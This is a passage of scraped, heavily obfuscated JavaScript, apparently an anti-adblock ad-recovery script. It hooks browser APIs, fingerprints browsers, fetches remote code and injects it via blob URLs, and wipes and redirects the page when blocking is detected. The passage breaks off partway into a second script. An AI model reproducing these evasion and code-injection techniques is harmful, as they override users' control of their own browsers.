(1021),e(1077)),Element_hasAttribute:ge(t,e(1021),e(1055)),Element_id:he(t,e(1021),"id"),Element_tagName:he(t,e(1021),e(625)),Element_innerHTML:he(t,e(1021),e(675)),Element_outerHTML:he(t,e(1021),e(554)),Element_insertAdjacentElement:ge(t,e(1021),e(591)),Element_insertAdjacentHTML:ge(t,e(1021),e(393)),Element_querySelector:ge(t,e(1021),e(922)),Element_querySelectorAll:ge(t,e(1021),e(747)),Element_removeAttribute:ge(t,e(1021),e(1083)),Element_setAttribute:ge(t,e(1021),e(1142)),Element_setAttributeNS:ge(t,e(1021),e(673)),Element_setHTMLUnsafe:ge(t,e(1021),e(534)),Element_matches:ge(t,e(1021),e(356)),Event_stopPropagation:ge(t,e(516),e(978)),Event_stopImmediatePropagation:ge(t,e(516),e(1155)),EventTarget_addEventListener:ge(t,e(469),e(963)),EventTarget_removeEventListener:ge(t,e(469),e(476)),Function_toString:ge(t,e(415),e(1219)),History_replaceState:ge(t,e(980),e(990)),HTMLAnchorElement_attributionSrc:he(t,e(753),e(944)),HTMLAnchorElement_href:he(t,e(753),e(374)),HTMLAnchorElement_protocol:he(t,e(753),e(1073)),HTMLAnchorElement_hostname:he(t,e(753),e(838)),HTMLAnchorElement_port:he(t,e(753),e(575)),HTMLAnchorElement_pathname:he(t,e(753),e(1132)),HTMLAnchorElement_hash:he(t,e(753),e(449)),HTMLAnchorElement_host:he(t,e(753),e(524)),HTMLAnchorElement_origin:he(t,e(753),e(780)),HTMLAnchorElement_ping:he(t,e(753),e(361)),HTMLAnchorElement_search:he(t,e(753),e(842)),HTMLAnchorElement_target:he(t,e(753),e(388)),HTMLElement_dataset:he(t,e(751),e(897)),HTMLElement_innerText:he(t,e(751),e(964)),HTMLElement_title:he(t,e(751),e(464)),HTMLElement_style:he(t,e(751),e(1169)),HTMLFormElement_action:he(t,e(1123),e(610)),HTMLFormElement_target:he(t,e(1123),e(388)),HTMLIFrameElement_contentDocument:he(t,e(713),e(850)),HTMLIFrameElement_contentWindow:he(t,e(713),e(921)),HTMLIFrameElement_name:he(t,e(713),e(592)),HTMLIFrameElement_src:he(t,e(713),e(399)),HTMLIFrameElement_srcdoc:he(t,e(713),e(605)),HTMLImageElement_attributionSrc:he(t,e(528),e(944)),HTMLImageElement_src:he(t,e(528),e(399)),HTMLImageElement_srcset:he(t,e(528),e(363)),HTMLLinkElement_as:he(t,e(1017),"as"),HTMLLinkElement_href:he(t,e(1017),e(374)),HTMLLinkElement_rel:he(t,e(1017),e(1035)),HTMLScriptElement_attributionSrc:he(t,e(481),e(944)),HTMLScriptElement_src:he(t,e(481),e(399)),HTMLSourceElement_src:he(t,e(1121),e(399)),HTMLSourceElement_srcset:he(t,e(1121),e(363)),HTMLVideoElement_src:he(t,e(390),e(399)),HTMLVideoElement_poster:he(t,e(390),e(453)),HTMLMediaElement_src:he(t,e(607),e(399)),HTMLMetaElement_content:he(t,e(1156),e(907)),HTMLMetaElement_httpEquiv:he(t,e(1156),e(1033)),HTMLStyleElement_insertBefore:ge(t,e(792),e(772)),IntersectionObserverEntry_boundingClientRect:he(t,e(815),e(389)),IntersectionObserverEntry_intersectionRatio:he(t,e(815),e(1137)),IntersectionObserverEntry_intersectionRect:he(t,e(815),e(720)),JSON_parse:ge(t,e(505),e(540)),JSON_stringify:ge(t,e(505),e(952)),MessageEvent_data:he(t,e(924),e(584)),MessageEvent_origin:he(t,e(924),e(780)),MessageEvent_source:he(t,e(924),e(689)),Navigator_sendBeacon:ge(t,e(589),e(666)),Node_appendChild:ge(t,e(479),e(988)),Node_insertBefore:ge(t,e(479),e(772)),Node_textContent:he(t,e(479),e(1124)),Node_baseURI:he(t,e(479),e(376)),PerformanceEntry_name:he(t,e(652),e(592)),PerformanceResourceTiming_transferSize:he(t,e(489),e(823)),PerformanceResourceTiming_encodedBodySize:he(t,e(489),e(812)),Range_createContextualFragment:ge(t,e(553),e(641)),RegExp_test:ge(t,e(1037),e(1139)),RegExp_exec:ge(t,e(1037),e(487)),Response_url:he(t,e(803),e(711)),SharedStorageWorklet_addModule:ge(t,e(1095),e(785)),String_matchAll:ge(t,e(670),e(829)),String_replace:ge(t,e(670),e(1082)),Window_decodeURIComponent:ge(t,e(617),e(383)),Window_innerWidth:he(t,e(617),e(805)),Window_fetch:ge(t,e(617),e(768)),Window_fetchLater:ge(t,e(617),e(643)),Window_frames:he(t,e(617),e(682)),Window_name:he(t,e(617),e(592)),Window_open:ge(t,e(617),e(881)),Window_postMessage:ge(t,e(617),e(1193)),Window_requestAnimationFrame:ge(t,e(617),e(357)),Window_requestIdleCallback:ge(t,e(617),e(513)),Window_setImmediate:ge(t,e(617),e(368)),Window_setInterval:ge(t,e(617),e(1180)),Window_setTimeout:ge(t,e(617),e(696)),Window_visualViewport:he(t,e(617),e(459)),XMLHttpRequest_open:ge(t,e(831),e(881)),XMLHttpRequest_send:ge(t,e(831),e(1090)),XMLHttpRequest_responseURL:he(t,e(831),e(703)),XMLHttpRequest_response:he(t,e(831),e(985)),XMLHttpRequest_responseText:he(t,e(831),e(661)),XMLHttpRequest_responseType:he(t,e(831),e(686)),XMLHttpRequest_responseXML:he(t,e(831),e(979)),XMLHttpRequest_status:he(t,e(831),e(708)),XMLHttpRequest_statusText:he(t,e(831),e(638)),FontFace:me?null:t[e(1047)],FontFace_prototype:pe(t,e(1047)),Worker:me?null:t[e(404)],Worker_prototype:pe(t,e(404))}),pe=(t,o)=>{const r=e;return me?void 0===n.g[o]?null:n.g[o][r(941)]:null===(i=t[o])||void 0===i?void 0:i[r(941)];var i},he=(t,o,r)=>{const i=e;if(me)return void 0===n.g[o]?null:Object[i(1184)](n.g[o][i(941)],r);{var c;const e=i(920)===o[i(450)]()?t:null===(c=t[o])||void 0===c?void 0:c[i(941)];return e?t[i(410)][i(1184)](e,r):{get:{call:e=>e[r]},set:{call:(e,t)=>{e[r]=t}}}}},ge=(t,o,r)=>{const i=e;return me?i(920)===o[i(450)]()?n.g[r]:void 0===n.g[o]?null:n.g[o][i(941)][r]:i(920)===o[i(450)]()?t[r]:i(1097)===o?null===(c=t[i(1097)])||void 0===c?void 0:c[r]:i(505)===o?null===(a=t[i(505)])||void 0===a?void 0:a[r]:null===(s=t[o])||void 0===s||null===(s=s[i(941)])||void 0===s?void 0:s[r];var c,a,s},ve=[e(552),e(679),e(1170),e(472),e(1186),e(808),e(858),e(414),e(434),e(1089),e(421),e(1061),e(401),e(948),e(1146),e(365),e(1059),e(774),e(546),e(676),e(402),e(462),e(827),e(568),e(691),e(961),e(579),e(804),e(556),e(657),e(525),e(1207),e(962),e(1119),e(1110),e(1053),e(616),e(697),e(654),e(1004),e(446),e(444),e(425),e(1135),e(412),e(1217),e(845),e(1064),e(485),e(765),e(612),e(378),e(758),e(1044),e(1052),e(465),e(398)],be=e(1006),ye=e(1183),Ee=e(865),Te=e(1016),Me=e(862),_e=e(891),Ne=[be,ye,Ee,Te,Me,_e];o(L[e(647)]);let Le=function(t){const n=e;return t[n(1028)]=n(1075),t[n(1167)]=n(757),t[n(705)]=n(506),t[n(574)]=n(599),t[n(779)]="m",t[n(991)]="n",t}({});const We=new Uint32Array(256);for(let e=0;e<256;e++){let t=e;for(let e=0;e<8;e++)t=1&t?3988292384^t>>>1:t>>>1;We[e]=t}const Ie=e(1086),Se=e(427),He=e(914);function ke(t){const n=e;return Le[n(1028)][n(1107)](t)?Le[n(1028)]:Le[n(1167)][n(1107)](t)?Le[n(1167)]:Le[n(705)][n(1107)](t)?Le[n(705)]:Le[n(574)][n(1107)](t)?Le[n(574)]:Le[n(779)][n(1107)](t)?Le[n(779)]:Le[n(991)][n(1107)](t)?Le[n(991)]:null}function Ae(t){const n=e;if(!t)throw new Error(n(650));const o=(t=Oe(t))[n(1132)][n(502)]("/");let r;const i=o[1];let c,a,s;if(i===be){if(o[n(1179)]<7)throw new Error(n(855)[n(877)](t));const e=ze(o[o[n(1179)]-1]);a=e[n(664)],s=e[n(628)],c={version:"v7",originalHostname:o[2],...e[n(656)]?{randomize:e[n(656)],bidder:void 0}:{bidder:ve[parseInt(o[3])]}},r=ke(o[o[n(1179)]-2])}else if(i===ye){if(o[n(1179)]<7)throw new Error(n(855)[n(877)](t));const e=ze(o[o[n(1179)]-1]);a=e[n(664)],s=e[n(628)],c={version:"v8",originalHostname:o[2],...e[n(656)]?{randomize:e[n(656)],bidder:void 0}:{bidder:ve[parseInt(o[3])]}},r=ke(o[o[n(1179)]-2])}else if(i===Ee){if(o[n(1179)]<6)throw new Error(n(855)[n(877)](t));const e=ze(o[o[n(1179)]-1]);a=e[n(664)],s=e[n(628)],c={version:"v9",originalHostname:o[2]},r=ke(o[o[n(1179)]-2])}else if(i===Te){var l;if(o[n(1179)]<6)throw new Error(n(855)[n(877)](t));const e=ze(o[o[n(1179)]-1]);a=e[n(664)],c={version:n(667),originalHostname:o[2],configIndex:0},null!==(l=e[n(628)])&&void 0!==l&&l[n(1115)]&&(c[n(1115)]=e[n(628)][n(1115)],delete e[n(628)][n(1115)]),s=e[n(628)],r=ke(o[o[n(1179)]-2])}else if(i===Me){var d;if(o[n(1179)]<6)throw new Error(n(855)[n(877)](t));const e=ze(o[o[n(1179)]-1]);a=e[n(664)],s=e[n(628)],c={version:n(520),originalHostname:o[2],configIndex:0},null!==(d=e[n(628)])&&void 0!==d&&d[n(1115)]&&(c[n(1115)]=e[n(628)][n(1115)],delete e[n(628)][n(1115)]),s=e[n(628)],r=ke(o[o[n(1179)]-2])}else{if(i!==_e)throw new Error(n(1024)[n(877)](t));{const e=function(e){const t=n;try{const[,,n,,o]=e[t(1132)][t(502)]("/",5),r=new URL(atob(o));if(t(678)!==r[t(1073)])return;return r[t(449)]=e[t(449)],{hostname:n,originalUrl:r}}catch(e){return}}(t);if(e)return{protectUrlContext:{version:n(1172),originalHostname:e[n(838)],isMainFrame:!0},originalUrl:e[n(664)][n(374)],kind:Le[n(1167)]};if(o[n(1179)]<6)throw new Error(n(855)[n(877)](t));const i=ze(o[o[n(1179)]-1]);a=i[n(664)],s=i[n(628)],c={version:n(1172),originalHostname:o[2],isMainFrame:!1},r=ke(o[o[n(1179)]-2])}}if(!r)throw new Error(n(837)[n(877)](t));if(function(e){const t=n;return Array[t(951)](e[t(1007)][t(851)]())[t(515)]((e=>t(698)!=e))[t(1179)]>0}(t)){t[n(1007)][n(825)](n(698));for(const[e,o]of Array[n(951)](t[n(1007)][n(1154)]()))a[n(1007)][n(366)](e,o)}const u=[];for(const[e,t]of a[n(1007)][n(1154)]())t===Se?u[n(1008)](e):u[n(1008)](e+"="+t);return a[n(842)]=u[n(938)]("&"),{protectUrlContext:c,kind:r,originalUrl:a[n(374)]+t[n(449)],extra:s}}function Re(t){const n=e;var o;if(!t)return!1;const r=Oe(t);if(!Ne[n(440)]((e=>r[n(1132)][n(932)]("/"[n(877)](e,"/")))))return!1;const i=r[n(1132)][n(502)]("/"),c=i[1];if([be,ye][n(1107)](c)){if(i[n(1179)]<7)return!1}else if(c===Ee){if(i[n(1179)]<6)return!1}else if(c===Te){if(i[n(1179)]<6)return!1}else if(c===_e){if("_m"===i[3])return!0;if(i[n(1179)]<6)return!1}const a=null===(o=i[i[n(1179)]-1])||void 0===o?void 0:o[n(557)](0,4);return!!a&&void 0!==I(a)}const Ze=e(871)==typeof window;function Oe(t,n){const o=e;return t instanceof URL?t:o(386)==typeof t&&[o(802),o(396),o(494),o(1106),o(709),o(826),o(562)][o(440)]((e=>t[o(932)](e)))?new URL(t):o(386)==typeof t&&Ze?new URL(t,n):o(386)!=typeof t||Ze?Oe(t[o(1219)]()):t[o(932)](o(1162))||t[o(932)](o(1048))?new URL(t):(Re(n=n||we[o(1043)](window)[o(461)][o(1043)][o(484)](window[o(1097)]))&&(n=Ae(n)[o(664)]),new URL(t,n))}function ze(t){const n=e,o=new URL(R(t)),r=n(640)===o[n(1007)][n(1043)](Ie);o[n(1007)][n(825)](Ie);const i=o[n(1007)][n(1043)](He);let c;if(i){try{c=JSON[n(540)](i)}catch(e){}o[n(1007)][n(825)](He)}return{randomize:r,originalUrl:o,extra:c}}function Ve(){const t=e;try{const e=performance[t(478)](t(1112));if(0===e[t(1179)])return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0};let[n,o,r,i]=[0,0,0,0],[c,a,s,l,d,u]=[0,0,0,0,0,0];return e[t(869)]((e=>{const a=t;n++,o+=e[a(974)],(0===c||c>e[a(974)])&&(c=e[a(974)]),s<e[a(974)]&&(s=e[a(974)]),e[a(592)][a(932)](L[a(784)])&&Re(e[a(592)])&&Ae(e[a(592)])[a(664)][a(932)](L[a(784)])&&(r++,i+=e[a(974)],(0===l||l>e[a(974)])&&(l=e[a(974)]),u<e[a(974)]&&(u=e[a(974)]))})),a=o/n,d=i/r,{minRTT:c,avgRTT:a,maxRTT:s,adshieldMinRTT:l,adshieldAvgRTT:d,adshieldMaxRTT:u}}catch(e){}return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0}}const Xe=async e=>$((t=>setTimeout(t,e))),je=async function(){const t=e;let n=arguments[t(1179)]>0&&void 0!==arguments[0]?arguments[0]:0;const o=Date[t(1045)]();if(!window[t(513)])throw new Error(t(624));for(;o+n<Date[t(1045)]();)await $(((e,n)=>window[t(513)](e)))};function Ue(e,n,o){try{!async function(e,n,o){const r=t;try{if(await Ce())return;Ye();const t=Math[r(1190)]()<L[r(1133)]?await o(e):"";document[r(1094)][r(675)]="",document[r(1189)][r(675)]="",console[r(1199)](r(561)[r(877)](e)),document[r(1189)][r(1169)][r(1022)]=r(787);let c=!1;window[r(963)](r(681),(e=>{const t=r;t(1071)===e[t(584)]&&(c=!0)}));const a=function(e){const t=r;let n=arguments[t(1179)]>1&&void 0!==arguments[1]?arguments[1]:"";const o=document[t(942)](t(752)),i=L[t(784)][t(1107)]("//")?L[t(784)][t(502)]("//")[1]:L[t(784)];let c=t(786);c+=t(1032)+e,c+=t(814)+btoa(n),c+=t(1185)+i,c+=t(929)+btoa(location[t(374)]),o[t(399)]=c,o[t(1142)](t(1169),t(1099)),document[t(1189)][t(988)](o);const a=e=>{const n=t;var r;n(1211)===e[n(584)]&&(null===(r=o[n(623)])||void 0===r||r[n(684)](o),document[n(1189)][n(1169)][n(945)](n(1022)),window[n(476)](n(681),a))};return addEventListener(t(681),a),o}(t,e),s=setInterval((()=>{const t=r;if(!document[t(1062)](a))return clearInterval(s);const o=a[t(1012)]();t(432)!==getComputedStyle(a)[t(934)]&&0!==o[t(551)]&&0!==o[t(972)]||(clearInterval(s),De(e,n))}),1e3);if(d[r(937)]()||d[r(382)]()){var i;const t=Ve(),o=Math[r(849)](3e3,5*(null!==(i=null==t?void 0:t[r(1027)])&&void 0!==i?i:0));setTimeout((()=>{document[r(1062)](a)&&!c&&(clearInterval(s),De(e,n))}),o)}}catch(t){De(e,n)}}(e,n,o)}catch(t){De(e,n)}}function De(n,o){const r=e;try{Ye();const e=decodeURIComponent(escape(atob((()=>{const e=t,n=navigator[e(572)][e(450)]();return n[e(932)]("fr")?e(596):n[e(932)]("ko")?e(1014):e(773)})())));r(1212)!=typeof confirm||!1!==confirm(e)?location[r(374)]=r(456)[r(877)](btoa(n),r(1185))[r(877)](o,r(929))[r(877)](btoa(location[r(374)])):location[r(1151)]()}catch(e){location[r(374)]=r(372)[r(877)](o)}}function Ye(){const t=e;s[t(366)](t(727),String(Date[t(1045)]()))}let Fe=!1;window[e(963)](e(1081),(()=>{Fe=!0}),{capture:!0});const Je=Date[e(1045)]();let Ge=!1;const Ce=async()=>{const n=e;if(Ge)return!0;Ge=!0;try{if(await(async()=>{const e=t;if(!navigator[e(609)])return!0;try{await p[e(1043)]()[e(541)][e(724)](window,location[e(374)])}catch(e){return!0}return!1})())return!0;try{var o;const e=Ve();if(e[n(746)]>1e3||e[n(1027)]>500)return!0;const t=null===(o=navigator[n(642)])||void 0===o?void 0:o[n(381)];if(t&&t>700&&t%25==0)return!0}catch(e){}if(Date[n(1045)]()-Je>6e4)return!0;if(void 0===window[n(513)]?await Xe(100):await je(100),Fe)return!0;if(location[n(524)][n(1107)](n(482))&&navigator[n(1103)][n(1107)](n(1100)))return!0;if(location[n(524)][n(1107)](n(419))&&function(){const e=n;try{if(null!=window[e(580)][e(701)]&&e(799)===window[e(580)][e(701)][e(799)][e(592)])return!0}catch(e){}return!1}())return!0}catch(e){}return!1},Be=async function(t){const n=e;let o,r=arguments[n(1179)]>1&&void 0!==arguments[1]?arguments[1]:[0,50,100],i=arguments[n(1179)]>2?arguments[2]:void 0;for(let e=0;e<=r[n(1179)];++e)try{return await t()}catch(t){if(e===r[n(1179)]){o=t;break}i&&i(e+1,t),void 0===window[n(513)]?await Xe(r[e]):await je(r[e])}throw new Error(o)};try{(()=>{const n=e;var i;window[n(602)]=L[n(647)],p[n(954)]();const c=function(){const e=n,t=s[e(1043)](e(1141));return t?e(640)===t:void 0}();if(!1!==c)try{!function(){const e=n,t=e(1205)[e(877)](e(406),e(726)),o=document[e(942)](e(587));o[e(964)]=t,document[e(1094)][e(988)](o)}()}catch(e){}r[n(503)](n(1164));try{c&&(location[n(838)][n(1067)](n(984))||location[n(838)][n(1067)](n(1208)))&&(window[n(383)]=function(e){const t=n,o=p[t(1043)]()[t(538)](e);if(o[t(1107)](t(665))){const e=(new Error)[t(1066)];if(!e)return o;if(e[t(557)](e[t(783)]("\n"))[t(1107)](t(539)))throw new Error(t(1065))}return o})}catch{}if(window[n(963)](n(681),(e=>{const t=n;if(t(386)!=typeof e[t(584)]||!e[t(584)][t(1067)](t(949)))return;const o=e[t(584)][t(1082)](t(949),t(700));window[t(1193)](o,"*")})),function(){const e=n;let t=arguments[e(1179)]>0&&void 0!==arguments[0]?arguments[0]:{};var o;if(e(971)===location[e(449)]&&(location[e(449)]="",s[e(366)](e(1216),null!==(o=prompt())&&void 0!==o?o:"",!1)),null===document[e(763)])return!1;const r=function(t,n,o){const r=e;let i=arguments[r(1179)]>3&&void 0!==arguments[3]?arguments[3]:{};const c=(a=o)?new URL(a[r(932)](r(1204))?a:r(1162)[r(877)](a)):null;var a;if(!c)return null;const s=function(e,t){const n=r;let o=t[n(1096)](n(902))||t[n(1096)](n(399));if(null===o)throw new Error(n(611));return o=o[n(932)]("//")?e[n(1073)]+o:o,new URL(o,e[n(374)])}(t,n);if(s[r(838)]===c[r(838)]&&s[r(575)]===c[r(575)])return null;s[r(524)]=c[r(524)],s[r(1073)]=/localhost|127.0.0.1/[r(1139)](c[r(524)])?r(532):r(678),c[r(575)]&&(s[r(575)]=c[r(575)]),Object[r(1154)](i)[r(869)]((e=>{const t=r;let[n,o]=e;s[t(1007)][t(366)](n,o)}));const l=y(n);return l[r(1142)](r(399),s[r(374)]),l}(location,document[e(763)],s[e(1043)](e(1216),!1),t);return!!r&&(document[e(763)][e(623)]?v(r,document[e(763)]):b(r),document[e(763)][e(947)](),console[e(908)](e(836)),!0)}())return;const a=new URL(L[n(784)])[n(838)],l=null===(i=document[n(763)])||void 0===i?void 0:i[n(1096)](n(422));var m;if(l&&window[n(1193)](l,"*"),T()&&(!r[n(503)](n(422))||function(){const e=n;try{if(!T())return!1;if(function(){const e=t,n=navigator[e(1103)];let o="";for(const t of[78,65,86,69,82])o+=String[e(848)](t);let r="";for(const t of[40,105,110,97,112,112,59,32,115,101,97,114,99,104])r+=String[e(848)](t);let i="";for(const t of[110,97,118,101,114,97,112,112,97,112,105])i+=String[e(848)](t);return!!window[i]&&!!(u(n,o)&&u(n,r)&&window[i]&&e(1212)==typeof window[i][e(1128)])}())return!0;let n="";for(const t of[67,104,114,111,109,101,47])n+=String[e(848)](t);const o=f(n);if(-1!==o&&o<70)return!0;let r="";for(const t of[70,105,114,101,102,111,120,47])r+=String[e(848)](t);const i=f(r);if(-1!==i&&i<62)return!0;if(d[e(937)]()){const t=f(e(418));if(-1!==t&&t<12)return!0}}catch(e){}return!1}()||function(){const e=n;try{let t="";for(const n of[46,116,114,97,110,115,108,97,116,101,46,103,111,111,103])t+=String[e(848)](n);if(t&&((t,n)=>{const o=e;if(o(386)!=typeof t||o(386)!=typeof n)return!1;const r=t[o(1179)],i=n[o(1179)];if(0===r&&0===i)return!0;if(0===r)return!1;if(0===i)return!0;if(r<i)return!1;let c=!0;for(let e=0;e<=i;e++)if(t[r-e]!==n[i-e]){c=!1;break}return c})(location[e(838)],t))return!0}catch(e){}return!1}()||function(){const e=n;if(window!==top)try{const t=10;let n=window[e(806)];for(let o=0;o<t;o++){if(n[e(602)])return!0;if(n===top)break;n=n[e(806)]}}catch(e){}return!1}()))return G(),void(null===(m=document[n(763)])||void 0===m||m[n(947)]());const w="$ENDPOINT$";let x="";try{var h;!function(){const e=n,t=e(1205)[e(877)](e(935),e(726)),o=document[e(942)](e(587));o[e(964)]=t;const r=EventTarget[e(941)][e(963)];if(document[e(1094)][e(988)](o),r===EventTarget[e(941)][e(963)])throw new Error(e(738))}(),ce();const e=n(439)+location[n(838)]+n(778),t=o(L[n(647)])[n(1219)](),r=new URL((w[n(932)](n(1048))?w:null===(h=document[n(763)])||void 0===h?void 0:h[n(1096)](n(399)))||L[n(784)],location[n(374)]);r[n(1132)]=e,r[n(1007)][n(366)](n(449),t),x=r[n(374)]}catch(e){return void Ue(e,a,oe)}try{var g;G(),null===(g=document[n(763)])||void 0===g||g[n(947)]()}catch(e){}try{const e=Math[n(1190)](),t=n(615);let o=-1;$(((t,n)=>{o=e,e>=.5?n():t()}))[n(1072)]((()=>{(-1===o||o>=.5)&&De(t,a)}))[n(635)]((()=>{(-1===o||o<.5)&&De(t,a)})),-1===o&&De(n(615),a)}catch(e){De(n(615),a)}(async()=>{const e=n;let t="",o=t=>e(583)[e(877)](t);try{t=await Be((()=>(async t=>{const n=e,o=await p[n(1043)]()[n(541)][n(724)](window,t),r=await o[n(1054)](),i=o[n(371)][n(1043)](n(890));if(o[n(708)]<200||o[n(708)]>=400)throw te(n(597)[n(877)](o[n(708)],n(442))[n(877)](t,n(1178))[n(877)](i,n(364))[n(877)](r)),new Error(n(523)[n(877)](o[n(708)]));const c=r[n(1179)],a=o[n(371)][n(1043)](n(582)),s=o[n(371)][n(1043)](n(832)),l=function(e){const t=n;let o=-1;for(let n=0;n<e[t(1179)];n++)o=o>>>8^re[255&(o^e[t(1196)](n))];return~o>>>0}(r);if(!r||r[n(1179)]<100||null!==a&&c!==parseInt(a)){if(r[n(557)](0,1e3)[n(1107)](n(1040)))return r;throw te(n(704)[n(877)](t,n(1178))[n(877)](i,n(843))[n(877)](r[n(1179)],n(918))[n(877)](a,n(537))[n(877)](o[n(708)],n(790))[n(877)](s,n(912))[n(877)](l)),new Error(n(781)[n(877)](r[n(1179)],n(918))[n(877)](a))}return r})(x)),[0,50,100,500],((e,t)=>ne(o(t))))}catch(e){return Ue(o(e),a,oe)}o=t=>e(504)[e(877)](t);try{await(r=x,i=t,$(((t,n)=>{const o=e;var c;const a=new Blob([i],{type:o(423)}),s=URL[o(1098)](a),l=W[o(1159)](),d=new Map([[o(399),s],[o(1166),l],[o(451),o(1e3)],[o(902),r],[o(906),L[o(413)]],[o(619),o(640)]]),u=null===(c=document[o(763)])||void 0===c?void 0:c[o(1096)](o(433));u&&d[o(366)](o(433),u);const m=document[o(942)](o(587));d[o(869)](((e,t)=>m[o(1142)](t,e)));const f=window[o(696)]((()=>{const e=o;URL[e(874)](s),n(new Error(e(715)))}),W[o(1175)](4900,5100));window[o(963)](o(681),(e=>{const n=o;e[n(584)]==="r_"+l&&(URL[n(874)](s),window[n(975)](f),t())})),b(m)})))}catch(r){try{await Be((()=>((t,n)=>$(((o,r)=>{const i=e;var c;const a=W[i(1159)](),s=new Map([[i(1166),a],[i(451),i(1e3)],[i(902),t],[i(906),L[i(413)]]]),l=null===(c=document[i(763)])||void 0===c?void 0:c[i(1096)](i(433));l&&s[i(366)](i(433),l);const d=document[i(942)](i(587));s[i(869)](((e,t)=>d[i(1142)](t,e))),d[i(1124)]=n;const u=window[i(696)]((()=>r(new Error(i(1197)))),W[i(1175)](4900,5100));window[i(963)](i(681),(e=>{const t=i;e[t(584)]==="r_"+a&&(window[t(975)](u),o())})),b(d)})))(x,t)),[0,50,100],((e,t)=>{ne(o(t)),ce()}))}catch(i){Ue(o(i),a,oe)}}var r,i})()})()}catch(t){Ue(e(649)+t[e(681)],L[e(784)],oe)}})();
})();

--- FILE ---
content_type: application/javascript
request_url: https://html-load.com/script/zimo.dnevnik.hr.js?hash=-1030037917
body_size: 200029
content:
// 
//# sourceMappingURL=[data-uri]
(function(){function a2S(T,S){const a=a2T();return a2S=function(R,F){R=R-0xd2;let K=a[R];return K;},a2S(T,S);}(function(T,S){const FQ=a2S,a=T();while(!![]){try{const R=parseInt(FQ(0x42e))/0x1+parseInt(FQ(0x5ee))/0x2*(-parseInt(FQ(0x63d))/0x3)+parseInt(FQ(0x67e))/0x4+parseInt(FQ(0x7f5))/0x5*(-parseInt(FQ(0xc13))/0x6)+-parseInt(FQ(0xfbb))/0x7+parseInt(FQ(0x898))/0x8+-parseInt(FQ(0x993))/0x9*(-parseInt(FQ(0x2a3))/0xa);if(R===S)break;else a['push'](a['shift']());}catch(F){a['push'](a['shift']());}}}(a2T,0xb62eb),((()=>{const Vh=a2S;var T={0x2197:(F,K,q)=>{'use strict';const FO=a2S;q['d'](K,{'A':()=>k});let B='',p=FO(0x32f);try{var U;B=null!==(U=document[FO(0xe01)][FO(0x840)](FO(0xbd8)))&&void 0x0!==U?U:FO(0x15a);const v=document[FO(0xe01)][FO(0x840)](FO(0xbcb))||document[FO(0xe01)][FO(0x840)](FO(0x58c));v&&(p=new URL(v,window[FO(0xbec)][FO(0xf07)])[FO(0x4ac)]);}catch(Q){}const k={'version':FO(0x36b),'sdkVersion':B,'endpoint':p,'env':FO(0x1d3),'debug':!0x1,'sentrySampleRatio':0.05};},0x385:(F,K,q)=>{'use strict';const Fz=a2S;q['d'](K,{'EW':()=>O,'R0':()=>v,'WH':()=>U,'qj':()=>k,'w4':()=>z,'z3':()=>Q});var B=q(0xd17);const p={'appendChild':Node[Fz(0x81f)][Fz(0x116)],'insertBefore':Node[Fz(0x81f)][Fz(0xc11)]};function U(Y,C){const FY=Fz;C[FY(0x3f3)]?p[FY(0xc11)][FY(0x695)](C[FY(0xbb4)],Y,C[FY(0x3f3)]):p[FY(0x116)][FY(0x695)](C[FY(0x18b)],Y);}function k(Y){const FC=Fz;p[FC(0x116)][FC(0x695)](document[FC(0xe15)],Y);}function v(Y){const FV=Fz,C=document[FV(0x54a)](Y[FV(0x267)]);for(const V of Y[FV(0x58f)]())C[FV(0xe0e)](V,Y[FV(0x840)](V));return C[FV(0xf19)]=Y[FV(0xf19)],C;}function Q(){const Fc=Fz;try{if(null!=window[Fc(0xb1e)][Fc(0x9e4)]&&Fc(0xcb5)===window[Fc(0xb1e)][Fc(0x9e4)][Fc(0xcb5)][Fc(0x582)])return!0x0;}catch(Y){}return!0x1;}const O=async()=>{const FW=Fz;if(!navigator[FW(0xba7)])return!0x0;try{await B['A'][FW(0xda6)]()[FW(0xa0c)][FW(0x695)](window,location[FW(0xf07)]);}catch(Y){return!0x0;}return!0x1;},z=Y=>{const Fh=Fz;try{const C=new CSSStyleSheet();C[Fh(0xdfe)](Fh(0x52d));const V=C[Fh(0xdfd)][0x0][Fh(0x4b3)];C[Fh(0xdfd)][0x0][Fh(0x4b3)]=Y;const W=C[Fh(0xdfd)][0x0][Fh(0x4b3)];return W===V||W[Fh(0x3f0)]()===Y[Fh(0x3f0)]()?Y:W;}catch(h){return Y;}};},0x4d9:(F,K,q)=>{'use strict';const Fj=a2S;q['d'](K,{'FA':()=>N,'H4':()=>D,'Ki':()=>T1,'jy':()=>P});var B=q(0x2126),U=q(0x1e87),Q=q(0x1b6c),O=q(0x6),z=q(0xabf),Y=q(0x10be),C=q(0xd17),V=q(0x2c0);let W,j;const M=Fj(0x681),J=Fj(0x28d);let H=0x0;function L(){const Fu=Fj;return![Fu(0xebe),Fu(0x468)][Fu(0x303)](T2=>location[Fu(0xa18)][Fu(0xdd7)](T2))&&!window[Fu(0x1ee)];}function N(){const Fb=Fj;return U['A'][Fb(0xda6)](J)||H[Fb(0xdea)]();}async function D(T2){const FM=Fj;return FM(0x34b)===U['A'][FM(0xda6)](FM(0xd2e),!0x1)||!(!(window[FM(0xbec)][FM(0x488)]+window[FM(0xbec)][FM(0xce4)])[FM(0xc62)](FM(0x40a))&&FM(0x34b)!==U['A'][FM(0xda6)](FM(0x40a),!0x1))||(void 0x0!==W?W:L()&&(0x0,Y['aX'])()?(W=!0x0,Z(T2)[FM(0x1b1)](T3=>{const FJ=FM;let [T4,T5]=T3;W=T4,H=T5,U['A'][FJ(0xafe)](J,H[FJ(0xdea)]()),(0x0,Y['uD'])(T4);}),!0x0):([W,H]=await Z(T2),U['A'][FM(0xafe)](J,H[FM(0xdea)]()),(0x0,Y['uD'])(W),W));}async function P(T2){const Fo=Fj;return Fo(0x34b)===U['A'][Fo(0xda6)](Fo(0xd2e),!0x1)||(void 0x0!==j?j:L()&&![Fo(0xb04),Fo(0x468)][Fo(0x303)](T3=>location[Fo(0xa18)][Fo(0xdd7)](T3))&&Fo(0x34b)===U['A'][Fo(0xda6)](M)?(X(T2)[Fo(0x1b1)](T3=>{const FH=Fo;j=T3,U['A'][FH(0xafe)](M,T3[FH(0xdea)]());}),!0x0):(j=await X(T2),U['A'][Fo(0xafe)](M,j[Fo(0xdea)]()),j));}async function Z(T2){return await(async function(){const FA=a2S;let T3=!0x1;try{const 